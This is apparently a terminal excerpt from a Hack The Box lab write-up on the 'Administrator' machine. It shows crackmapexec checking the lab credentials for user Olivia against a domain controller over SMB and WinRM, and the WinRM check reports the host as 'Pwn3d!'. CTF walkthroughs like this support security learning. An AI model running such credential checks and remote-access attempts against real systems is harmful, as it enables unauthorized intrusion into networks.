 ┌──(kali㉿kali)-[~/htb-labs/Administrator]
└─$ crackmapexec smb IP -u Olivia -p 'ichliebedich' --shares
SMB         IP              445    DC               [*] Windows Server 2022 Build 20348 x64
 (name:DC) (domain:administrator.htb) (signing:True) (SMBv1:False)
SMB         IP              445    DC               [+] administrator.htb\Olivia:ichliebedi
ch
SMB         IP              445    DC               [-] Error enumerating shares: The NETBI
OS connection with the remote host timed out.
┌──(kali㉿kali)-[~/htb-labs/Administrator]
└─$ crackmapexec winrm IP -u Olivia -p 'ichliebedich'
SMB         IP              5985   DC               [*] Windows Server 2022 Build 20348 (na
me:DC) (domain:administrator.htb)
HTTP        IP              5985   DC               [*] http://IP:5985/wsman
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarnin
g: ARC4 has been moved to cryptography.hazmat.decrepit.ciphers.algorithms.ARC4 and will be
removed from cryptography.hazmat.primitives.ciphers.algorithms in 48.0.0.
  arc4 = algorithms.ARC4(self._key)
WINRM       IP              5985   DC               [+] administrator.htb\Olivia:ichliebedi
ch (Pwn3d!)